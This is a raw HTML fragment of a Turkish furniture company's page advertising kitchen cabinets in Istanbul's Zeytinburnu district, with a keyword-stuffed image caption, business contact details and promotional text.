</div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:0px;--awb-margin-top-small:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:44;line-height:1.26;">Zeytinburnu Mutfak Dolabı</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:12px;margin-bottom:16px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:rgba(40,45,51,0.1);border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><p><a href="https://www.kayapimobilyadekarasyon.com/category/mutfak-dolabi-ilceler/" title="Mutfak Dolabı İlçeler">Mutfak Dolabı İlçeler</a></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:5px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:2%;--awb-padding-bottom:2%;--awb-background-image:linear-gradient(270deg, #fafafa 50%,#ffffff 50%);--awb-flex-wrap:wrap;--awb-filter:opacity(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:opacity(91%);" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="1920" height="1280" alt="Mutfak Dolabı, Mutfak Dolabi, Mutfak Dolabi Fiyatlari, Mutfak Dolabi Fiyatlari 2019, Mutfak Dolabi Fiyatlari 2020, Mutfak Dolabi Fiyatlari 2021, Mutfak Dolabi Fiyatlari 2022, Mutfak Dolabı Fiyatları, Mutfak Dolabı Fiyatları 2019, Mutfak Dolabı Fiyatları 2020, Mutfak Dolabı Fiyatları 2021, Mutfak Dolabı Fiyatları 2022, Mutfak Dolabı Modelleri, Mutfak Dolabı Modelleri 2019, Mutfak Dolabı Modelleri 2020, Mutfak Dolabı Modelleri 2021, Mutfak Dolabı Modelleri 2022, Mutfak Dolabi Modelleri, Mutfak Dolabi Modelleri 2019, Mutfak Dolabi Modelleri 2020, Mutfak Dolabi Modelleri 2021, Mutfak Dolabi Modelleri 2022, Mutfak Dolabı Modelleri ve Fiyatları, Mutfak Dolabı Modelleri ve Fiyatları 2019, Mutfak Dolabı Modelleri ve Fiyatları 2020, Mutfak Dolabı Modelleri ve Fiyatları 2021, Mutfak Dolabı Modelleri ve Fiyatları 2022, Mutfak Dolabi Modelleri ve Fiyatlari, Mutfak Dolabi Modelleri ve Fiyatlari 2019, Mutfak Dolabi Modelleri ve Fiyatlari 2020, Mutfak Dolabi Modelleri ve Fiyatlari 2021, Mutfak Dolabi Modelleri ve Fiyatlari 2022, Mutfak Dolapları, Mutfak Dolaplari, Mutfak Dolapları Modelleri, Mutfak Dolaplari Modelleri, Mutfak Dolapları Fiyatları, Mutfak Dolaplari Fiyatları, Mutfak Dolapları Modelleri ve Fiyatları, Mutfak Dolaplari Modelleri ve Fiyatlari, Mutfak Dolap, Mutfak Dolap Modelleri, Akrilik Mutfak, Akrilik Mutfak Dolabı, Akrilik Mutfak Dolapları, Akrilik Mutfak Dolapları Modelleri, Akrilik Mutfak Dolapları Fiyatları, Akrilik Mutfak Dolapları Modelleri ve Fiyatları, Akrilik Mutfak Dolabı Modelleri, Akrilik Mutfak Dolabı Modelleri ve Fiyatları, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2019, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2020, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2021, Akrilik Mutfak Dolabı Modelleri ve Fiyatları 2022, Akrilik Mutfak Dolabı Fiyatları, Akrilik Mutfak Dolabı Modelleri 2019, Akrilik Mutfak Dolabı Modelleri 2020, Akrilik Mutfak Dolabı Modelleri 2021, Akrilik Mutfak Dolabı Modelleri 2022, Akrilik Mutfak Dolabı Fiyatları 2019, Akrilik Mutfak Dolabı Fiyatları 2020, Akrilik Mutfak Dolabı Fiyatları 2021, Akrilik Mutfak Dolabı Fiyatları 2022, Beyaz Akrilik Mutfak Dolabı, Beyaz Akrilik Mutfak Dolabı Kapakları, Beyaz Akrilik Mutfak Dolabı Modelleri, Beyaz Akrilik Mutfak Dolabı Kapak Modelleri, Beyaz Akrilik Mutfak Dolabı Fiyatları, Beyaz Akrilik Mutfak Dolabı Modelleri ve Fiyatları, Country Mutfak, Country Mutfak Dolabı, Country Mutfak Dolapları, Country Mutfak Dolapları Modelleri, Country Mutfak Dolapları Fiyatları, Country Mutfak Dolapları Modelleri ve Fiyatları, Country Mutfak Dolabı Modelleri, Country Mutfak Dolabı Modelleri ve Fiyatları, Country Mutfak Dolabı Modelleri ve Fiyatları 2019, Country Mutfak Dolabı Modelleri ve Fiyatları 2020, Country Mutfak Dolabı Modelleri ve Fiyatları 2021, Country Mutfak Dolabı Modelleri ve Fiyatları 2022, Country Mutfak Dolabı Fiyatları, Country Mutfak Dolabı Modelleri 2019, Country Mutfak Dolabı Modelleri 2020, Country Mutfak Dolabı Modelleri 2021, Country Mutfak Dolabı Modelleri 2022, Country Mutfak Dolabı Fiyatları 2019, Country Mutfak Dolabı Fiyatları 2020, Country Mutfak Dolabı Fiyatları 2021, Country Mutfak Dolabı Fiyatları 2022, Beyaz Country Mutfak Dolabı, Beyaz Country Mutfak Dolabı Kapakları, Beyaz Country Mutfak Dolabı Modelleri, Beyaz Country Mutfak Dolabı Kapak Modelleri, Beyaz Country Mutfak Dolabı Fiyatları, Beyaz Country Mutfak Dolabı Modelleri ve Fiyatları, Membran Mutfak, Membran Mutfak Dolabı, Membran Mutfak Dolapları, Membran Mutfak Dolapları Modelleri, Membran Mutfak Dolapları Fiyatları, Membran Mutfak Dolapları Modelleri ve Fiyatları, Membran Mutfak Dolabı Modelleri, Membran Mutfak Dolabı Modelleri ve Fiyatları, Membran Mutfak Dolabı Modelleri ve Fiyatları 2019, Membran Mutfak Dolabı Modelleri ve Fiyatları 2020, Membran Mutfak Dolabı Modelleri ve Fiyatları 2021, Membran Mutfak Dolabı Modelleri ve Fiyatları 2022, Membran Mutfak Dolabı Fiyatları, Membran Mutfak Dolabı Modelleri 2019, Membran Mutfak Dolabı Modelleri 2020, Membran Mutfak Dolabı Modelleri 2021, Membran Mutfak Dolabı Modelleri 2022, Membran Mutfak Dolabı Fiyatları 2019, Membran Mutfak Dolabı Fiyatları 2020, Membran Mutfak Dolabı Fiyatları 2021, Membran Mutfak Dolabı Fiyatları 2022, Beyaz Membran Mutfak Dolabı, Beyaz Membran Mutfak Dolabı Kapakları, Beyaz Membran Mutfak Dolabı Modelleri, Beyaz Membran Mutfak Dolabı Kapak Modelleri, Beyaz Membran Mutfak Dolabı Fiyatları, Beyaz Membran Mutfak Dolabı Modelleri ve Fiyatları, Lake Mutfak, Lake Mutfak Dolabı, Lake Mutfak Dolapları, Lake Mutfak Dolapları Modelleri, Lake Mutfak Dolapları Fiyatları, Lake Mutfak Dolapları Modelleri ve Fiyatları, Lake Mutfak Dolapları Modelleri ve Fiyatları 2019, Lake Mutfak Dolapları Modelleri ve Fiyatları 2020, Lake Mutfak Dolapları Modelleri ve Fiyatları 2021, Lake Mutfak Dolapları Modelleri ve Fiyatları 2022, Lake Mutfak Dolabı Modelleri, Lake Mutfak Dolabı Modelleri ve Fiyatları, Lake Mutfak Dolabı Fiyatları, Lake Mutfak Dolabı Modelleri 2019, Lake Mutfak Dolabı Modelleri 2020, Lake Mutfak Dolabı Modelleri 2021, Lake Mutfak Dolabı Modelleri 2022, Lake Mutfak Dolabı Fiyatları 2019, Lake Mutfak Dolabı Fiyatları 2020, Lake Mutfak Dolabı Fiyatları 2021, Lake Mutfak Dolabı Fiyatları 2022, Beyaz Lake Mutfak Dolabı, Beyaz Lake Mutfak Dolabı Kapakları, Beyaz Lake Mutfak Dolabı Modelleri, Beyaz Lake Mutfak Dolabı Kapak Modelleri, Beyaz Lake Mutfak Dolabı Fiyatları, Beyaz Lake Mutfak Dolabı Modelleri ve Fiyatları, Beyaz Mutfak Dolabı, Beyaz Mutfak Dolabı Fiyatları, Beyaz Mutfak Dolabı Modelleri, Beyaz Mutfak Dolabı Modelleri ve Fiyatları, Beyaz Mutfak Dolapları, Beyaz Mutfak Dolapları Fiyatları, Beyaz Mutfak Dolapları Modelleri, Beyaz Mutfak Dolapları Modelleri ve Fiyatları, Antrasit Mutfak Dolabı, Antrasit Mutfak Dolabı Fiyatları, Antrasit Mutfak Dolabı Modelleri, Antrasit Mutfak Dolabı Modelleri ve Fiyatları, Antrasit Mutfak Dolapları, Antrasit Mutfak Dolapları Fiyatları, Antrasit Mutfak Dolapları Modelleri, Antrasit Mutfak Dolapları Modelleri ve Fiyatları, Ahşap Mutfak Dolabı, Ahşap Mutfak Dolabı Fiyatları, Ahşap Mutfak Dolabı Modelleri, Ahşap Mutfak Dolabı Modelleri ve Fiyatları, Ahşap Mutfak Dolapları, Ahşap Mutfak Dolapları Fiyatları, Ahşap Mutfak Dolapları Modelleri, Ahşap Mutfak Dolapları Modelleri ve Fiyatları, Gri Mutfak Dolabı, Gri Mutfak Dolabı Fiyatları, Gri Mutfak Dolabı Modelleri, Gri Mutfak Dolabı Modelleri ve Fiyatları, Gri Mutfak Dolapları, Gri Mutfak Dolapları Fiyatları, Gri Mutfak Dolapları Modelleri, Gri Mutfak Dolapları Modelleri ve Fiyatları, Krem Mutfak Dolabı, Krem Mutfak Dolabı Fiyatları, Krem Mutfak Dolabı Modelleri, Krem Mutfak Dolabı Modelleri ve Fiyatları, Krem Mutfak Dolapları, Krem Mutfak Dolapları Fiyatları, Krem Mutfak Dolapları Modelleri, Krem Mutfak Dolapları Modelleri ve Fiyatları, Kırmızı Mutfak Dolabı, Kırmızı Mutfak Dolabı Fiyatları, Kırmızı Mutfak Dolabı Modelleri, Kırmızı Mutfak Dolabı Modelleri ve Fiyatları, Kırmızı Mutfak Dolapları, Kırmızı Mutfak Dolapları Fiyatları, Kırmızı Mutfak Dolapları Modelleri, Kırmızı Mutfak Dolapları Modelleri ve Fiyatları, Mavi Mutfak Dolabı, Mavi Mutfak Dolabı Fiyatları, Mavi Mutfak Dolabı Modelleri, Mavi Mutfak Dolabı Modelleri ve Fiyatları, Mavi Mutfak Dolapları, Mavi Mutfak Dolapları Fiyatları, Mavi Mutfak Dolapları Modelleri, Mavi Mutfak Dolapları Modelleri ve Fiyatları, Lacivert Mutfak Dolabı, Lacivert Mutfak Dolabı Fiyatları, Lacivert Mutfak Dolabı Modelleri, Lacivert Mutfak Dolabı Modelleri ve Fiyatları, Lacivert Mutfak Dolapları, Lacivert Mutfak Dolapları Fiyatları, Lacivert Mutfak Dolapları Modelleri, Lacivert Mutfak Dolapları Modelleri ve Fiyatları, Pembe Mutfak Dolabı, Pembe Mutfak Dolabı Fiyatları, Pembe Mutfak Dolabı Modelleri, Pembe Mutfak Dolabı Modelleri ve Fiyatları, Pembe Mutfak Dolapları, Pembe Mutfak Dolapları Fiyatları, Pembe Mutfak Dolapları Modelleri, Pembe Mutfak Dolapları Modelleri ve Fiyatları, Mor Mutfak Dolabı, Mor Mutfak Dolabı Fiyatları, Mor Mutfak Dolabı Modelleri, Mor Mutfak Dolabı Modelleri ve Fiyatları, Mor Mutfak Dolapları, Mor Mutfak Dolapları Fiyatları, Mor Mutfak Dolapları Modelleri, Mor Mutfak Dolapları Modelleri ve Fiyatları, Mürdüm Mutfak Dolabı, Mürdüm Mutfak Dolabı Fiyatları, Mürdüm Mutfak Dolabı Modelleri, Mürdüm Mutfak Dolabı Modelleri ve Fiyatları, Mürdüm Mutfak Dolapları, Mürdüm Mutfak Dolapları Fiyatları, Mürdüm Mutfak Dolapları Modelleri, Mürdüm Mutfak Dolapları Modelleri ve Fiyatları, Lila Mutfak Dolabı, Lila Mutfak Dolabı Fiyatları, Lila Mutfak Dolabı Modelleri, Lila Mutfak Dolabı Modelleri ve Fiyatları, Lila Mutfak Dolapları, Lila Mutfak Dolapları Fiyatları, Lila Mutfak Dolapları Modelleri, Lila Mutfak Dolapları Modelleri ve Fiyatları, Kahverengi Mutfak Dolabı, Kahverengi Mutfak Dolabı Fiyatları, Kahverengi Mutfak Dolabı Modelleri, Kahverengi Mutfak Dolabı Modelleri ve Fiyatları, Kahverengi Mutfak Dolapları, Kahverengi Mutfak Dolapları Fiyatları, Kahverengi Mutfak Dolapları Modelleri, Kahverengi Mutfak Dolapları Modelleri ve Fiyatları, Turkuaz Mutfak Dolabı, Turkuaz Mutfak Dolabı Fiyatları, Turkuaz Mutfak Dolabı Modelleri, Turkuaz Mutfak Dolabı Modelleri ve Fiyatları, Turkuaz Mutfak Dolapları, Turkuaz Mutfak Dolapları Fiyatları, Turkuaz Mutfak Dolapları Modelleri, Turkuaz Mutfak Dolapları Modelleri ve Fiyatları, Turuncu Mutfak Dolabı, Turuncu Mutfak Dolabı Fiyatları, Turuncu Mutfak Dolabı Modelleri, Turuncu Mutfak Dolabı Modelleri ve Fiyatları, Turuncu Mutfak Dolapları, Turuncu Mutfak Dolapları Fiyatları, Turuncu Mutfak Dolapları Modelleri, Turuncu Mutfak Dolapları Modelleri ve Fiyatları, Siyah Mutfak Dolabı, Siyah Mutfak Dolabı Fiyatları, Siyah Mutfak Dolabı Modelleri, Siyah Mutfak Dolabı Modelleri ve Fiyatları, Siyah Mutfak Dolapları, Siyah Mutfak Dolapları Fiyatları, Siyah Mutfak Dolapları Modelleri, Siyah Mutfak Dolapları Modelleri ve Fiyatları, Sarı Mutfak Dolabı, Sarı Mutfak Dolabı Fiyatları, Sarı Mutfak Dolabı Modelleri, Sarı Mutfak Dolabı Modelleri ve Fiyatları, Sarı Mutfak Dolapları, Sarı Mutfak Dolapları Fiyatları, Sarı Mutfak Dolapları Modelleri, Sarı Mutfak Dolapları Modelleri ve Fiyatları, Yeşil Mutfak Dolabı, Yeşil Mutfak Dolabı Fiyatları, Yeşil Mutfak Dolabı Modelleri, Yeşil Mutfak Dolabı Modelleri ve Fiyatları, Yeşil Mutfak Dolapları, Yeşil Mutfak Dolapları Fiyatları, Yeşil Mutfak Dolapları Modelleri, Yeşil Mutfak Dolapları Modelleri ve Fiyatları, Highgloss Mutfak Dolabı, Highgloss Mutfak Dolabı Modelleri, Highgloss Mutfak Dolabı Fiyatları, Highgloss Mutfak Dolabı Modelleri ve Fiyatları, Highgloss Mutfak Dolabı Kapakları, Highgloss Mutfak Dolabı Kapak Modelleri, Highgloss Mutfak Dolabı Kapak Modelleri ve Fiyatları, Highgloss Mutfak Dolabı Kapakları Fiyatları, Beyaz Highgloss Mutfak Dolabı, Beyaz Highgloss Mutfak Dolabı Kapakları, Beyaz Highgloss Mutfak Dolabı Modelleri, Beyaz Highgloss Mutfak Dolabı Kapak Modelleri, Beyaz Highgloss Mutfak Dolabı Fiyatları, Beyaz Highgloss Mutfak Dolabı Modelleri ve Fiyatları, Mutfak Dekorasyon, Mutfak Dekorasyonu, Mutfak Tadilatı, Mutfak Kreasyonu, Mutfak Kreasyonları, Mutfak Yenileme, Çıkma Mutfak, Çıkma Mutfak Dolabı, Çıkma Mutfak Dolapları, Çıkma Mutfak Dolabı Modelleri, Çıkma Mutfak Dolabı Modelleri ve Fiyatları, İkinci El Mutfak Dolabı, Modern Mutfak, Modern Mutfaklar, Modern Mutfak Dolapları, Modern Mutfak Dolabı, Modern Mutfak Dolabı Modelleri, Modern Mutfak Dolabı Modelleri ve Fiyatları, Modern Mutfak Dolabı Fiyatları, Tarz Mutfak, Ofis Mutfağı, Ofis Mutfak Dolapları, Ofis Mutfak Dekorasyonu, Ofis Mutfak Dolabı, Ofis Mutfak Dolabı Modelleri, Ofis Mutfak Dolabı Modelleri ve Fiyatları, Ofis Mutfak Fiyatları, Ucuz Mutfak Dolabı, Ucuz Mutfak Dolabı Fiyatları, Ucuz Mutfak Dolabı Modelleri, Ucuz Mutfak Dolapları, Ucuz Mutfak Dolapları Modelleri, Ucuz Mutfak Dolapları Fiyatları, Ucuz Mutfak Dolapları Modelleri ve Fiyatları, Uygun Mutfak Dolabı, Uygun Mutfak Dolabı Fiyatları, Uygun Mutfak Dolabı Modelleri, Uygun Mutfak Dolapları, Uygun Mutfak Dolapları Modelleri, Uygun Mutfak Dolapları Fiyatları, Uygun Mutfak Dolapları Modelleri ve Fiyatları, En Uygun Mutfak Dolabı, En Uygun Mutfak Dolabı Fiyatları, En Uygun Mutfak Dolabı Modelleri, En Uygun Mutfak Dolapları, En Uygun Mutfak Dolapları Modelleri, En Uygun Mutfak Dolapları Fiyatları, En Uygun Mutfak Dolapları Modelleri ve Fiyatları, Hangi Mutfak Dolabını Yaptırmalıyım, En Güzel Mutfak Dolapları, En Güzel Mutfak Dolapları Modelleri, En Güzel Mutfak Dolapları Modelleri ve Fiyatları, En Güzel Mutfak Dolapları Fiyatları, En Güzel Mutfak Dolabı Modelleri, Çok Amaçlı Mutfak Dolabı, Çok Amaçlı Mutfak Dolabı Modelleri, Çok Amaçlı Mutfak Dolabı Fiyatları, Çok Amaçlı Mutfak Dolabı Modelleri ve Fiyatları, Köşe Mutfak Dolabı, Köşe Mutfak Dolabı Modelleri, Köşe Mutfak Dolabı Modelleri ve Fiyatları, Köşe Mutfak Dolabı Fiyatları, Köşe Mutfak Dolapları, Köşe Mutfak Dolapları Modelleri, Köşe Mutfak Dolapları Modelleri ve Fiyatları, Köşe Mutfak Dolapları Fiyatları, L Mutfak Dolabı, L Mutfak Dolabı Modelleri, L Mutfak Dolabı Fiyatları, L Mutfak Dolabı Modelleri ve Fiyatları, L Mutfak Dolapları, L Mutfak Dolapları Modelleri, L Mutfak Dolapları Modelleri ve Fiyatları, L Mutfak Dolapları Fiyatları, Mutfak Dolabı Çeşitleri, Mutfak Dolapları Çeşitleri, Mutfak Modelleri, Mutfak Fiyatları, Mutfak Modelleri ve Fiyatları, Mutfak Dolapları IKEA, Mutfak Dolabı IKEA, Koçtaş Mutfak Dolabı Kurulumu, Mutfak Dolabı Nasıl Boyanır, Mutfak Dolabı Tadilati, Mutfak Dolabı Nasıl Temizlenir, Mutfak Dolapları Nasıl Boyanır, Mutfak Dolabı Bakımı, Mutfak Dolapları Bakımı Nasıl Yapılır, Mutfak Dolapları Nasıl Temizlenir, Mutfak Dolabı Renkleri, Mutfak Dolapları Renkleri, Mutfak Renkleri, Mutfak Dolabı Renk Kartelası, Mutfak Dolapları Renk Kartelası, Arnavutköy Mutfak Dolabı, Ataşehir Mutfak Dolabı, Avcılar Mutfak Dolabı, Bağcılar Mutfak Dolabı, Beylikdüzü Mutfak Dolabı, Bahçelievler Mutfak Dolabı, Başakşehir Mutfak Dolabı, Bayrampaşa Mutfak Dolabı, Beşiktaş Mutfak Dolabı, Beykoz Mutfak Dolabı, Beyoğlu Mutfak Dolabı, Büyükçekmece Mutfak Dolabı, Çatalca Mutfak Dolabı, Çekmeköy Mutfak Dolabı, Esenler Mutfak Dolabı, Esenyurt Mutfak Dolabı, Eyüp Mutfak Dolabı, Fatih Mutfak Dolabı, Gaziosmanpaşa Mutfak Dolabı, Güngören Mutfak Dolabı, Kadıköy Mutfak Dolabı, Kağıthane Mutfak Dolabı, Kartal Mutfak Dolabı, Küçükçekmece Mutfak Dolabı, Maltepe Mutfak Dolabı, Pendik Mutfak Dolabı, Sancaktepe Mutfak Dolabı, Sarıyer Mutfak Dolabı, Silivri Mutfak Dolabı, Sultanbeyli Mutfak Dolabı, Sultangazi Mutfak Dolabı, Şile Mutfak Dolabı, Şişli Mutfak Dolabı, Tuzla Mutfak Dolabı, Ümraniye Mutfak Dolabı, Üsküdar Mutfak Dolabı, Zeytinburnu Mutfak Dolabı, Fulya Mutfak Dolabı, Dikilitaş Mutfak Dolabı, Yıldız Mutfak Dolabı, Fındıkzade Mutfak Dolabı, Çarşamba Mutfak Dolabı, Cebeci Mutfak Dolabı, Yıldırım Mutfak Dolabı, Mecidiyeköy Mutfak Dolabı, Levent Mutfak Dolabı, 4.Levent Mutfak Dolabı, Hisarüstü Mutfak Dolabı, Gayrettepe Mutfak Dolabı, Koşuyolu Mutfak Dolabı, Fenerbahçe Mutfak Dolabı, Ayazağa Mutfak Dolabı, Seyrantepe Mutfak Dolabı, Armutlu Mutfak Dolabı, Küçükköy Mutfak Dolabı, 500 Evler Mutfak Dolabı, Ali Fuat Mutfak Dolabı, Nişantaşı Mutfak Dolabı, Taksim Mutfak Dolabı, Ömerhayyam Mutfak Dolabı, Kasımpaşa Mutfak Dolabı, Eminönü Mutfak Dolabı, Çemberlitaş Mutfak Dolabı, Beyazıt Mutfak Dolabı, Laleli Mutfak Dolabı, Aksaray Mutfak Dolabı, Kayaşehir Mutfak Dolabı, Tayakadın Mutfak Dolabı, İmrahor Mutfak Dolabı, Taşoluk Mutfak Dolabı, Yenibosna Mutfak Dolabı, Edirnekapı Mutfak Dolabı, Topkapı Mutfak Dolabı, Yenikapı Mutfak Dolabı, Rami Mutfak Dolabı, Bereç Mutfak Dolabı, Etiler Mutfak Dolabı, Cihangir Mutfak Dolabı, Mutfak Dolabı Tasarımları," title="zeytinburnu-mutfak-dolabi" src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg" class="img-responsive wp-image-20905" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi-200x133.jpg 200w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi-400x267.jpg 400w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi-600x400.jpg 600w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi-800x533.jpg 800w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi-1200x800.jpg 1200w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2020/03/zeytinburnu-mutfak-dolabi.jpg 1920w" sizes="(max-width: 800px) 100vw, 1920px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-20904" class="post-20904 post type-post status-publish format-standard has-post-thumbnail hentry category-mutfak-dolabi-ilceler">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-content-tb fusion-content-tb-1"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-3"><h2 class="fusion-responsive-typography-calculated" style="text-align: center;" data-fontsize="40" data-lineheight="44px"><span style="color: #000000;"><strong>Zeytinburnu Mutfak Dolabı</strong></span></h2>
<p style="text-align: center;"><span style="color: #000000;">Zeytinburnu Mutfak Dolabı<div class="fusion-text fusion-text-3"></div></span></p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www.kayapimobilyadekarasyon.com/mutfak-dolabi/"><span class="fusion-button-text">Mutfak Dolabı Modellerimizi İncelemek İçin Tıklayınız!</span><i class="fa-hand-pointer far button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-text fusion-text-5"><p style="text-align: center;"><span style="color: #000000;">Yerimiz avrupa yakası bölgesin de olsada<em><strong> KA Yapı Mobilya Dekorasyon</strong></em> olarak İstanbul&#8217;un her ilçesine hizmet vermekteyiz.</span><br />
<span style="color: #000000;"><strong>Gsm:</strong>0533 235 29 48<strong><br />
Telefon:</strong> 0212 668 04 58</span><br />
<span style="color: #000000;"><strong>Email:</strong> kayapimobilyadekorasyon@gmail.com</span><br />
<span style="color: #000000;">Paylaştığımız numaralardan bize hemen, kolayca ulaşabilir, dilerseniz mail yolu ile de ulaşabilirsiniz.</span><br />
<span style="color: #000000;">İsterseniz de sitemizde sağ alt kısımda bulunan WhatsApp ikonuna tıklayarak hızlı ve kolay bir şekilde WhatsApp üzerinden bizimle iletişime geçebilirsiniz.</span></p>
<p style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="https://www.kayapimobilyadekarasyon.com/blog"><strong>En İyi Ev Dekorasyon Fikirlerini Bloglarımızda Bulabilirsiniz!</strong></a></span></p>
<p style="text-align: center;"><span style="color: #000000;">Ev dekorasyon fikirleri için blog sayfamızı inceleyebilir, Sizin için en gerekli mobilyaların neler olduğuna kolayca karar verebilirsiniz.</span><br />
<span style="color: #000000;">Unutmayın! İmalattan(Üretimden) Özel tasarım ile işlerimizi tamamladığımız için istediğiniz renk ve kalite de ürünler elde ediyoruz.</span><br />
<span style="color: #000000;">2005 Yılından bu yana da sektör de verdiğimiz hizmet ve güven dolayısı ile siz değerli müşterilerimize %100 memnuniyet garantisi vaad ediyoruz!</span><br />
<span style="color: #000000;">İş teslim sonrası da her türlü teknik destek veriyor ve olası insanlık hatalarına karşı her zaman sizi garanti kapsamı altında tutuyoruz!</span></p>
<p style="text-align: center;"><span style="color: #000000;"></p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www.kayapimobilyadekarasyon.com/mutfak-dolabi/"><span class="fusion-button-text">Mutfak Dolabı Modellerimizi İncelemek İçin Tıklayınız!</span><i class="fa-hand-pointer far button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:40px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first fusion-column-inner-bg-wrapper fusion-animated" style="--awb-padding-top:11%;--awb-padding-right:11%;--awb-padding-bottom:8%;--awb-padding-left:11%;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-box-shadow:0px 20px 40px -8px rgba(0,0,0,0.05);;width:33.333333333333%;width:calc(33.333333333333% - ( ( 40px + 40px ) * 0.33333333333333 ) );margin-right: 40px;" data-animationType="fadeIn" data-animationDuration="0.8" data-animationOffset="top-into-view"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.kayapimobilyadekarasyon.com/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-kickstarter fab circle-no fusion-text-flow icon-hover-animation-slide" style="--awb-iconcolor:#181b20;--awb-iconcolor-hover:#181b20;--awb-font-size:32px;--awb-margin-bottom:24px;"></i><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-five"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;"></span></p>
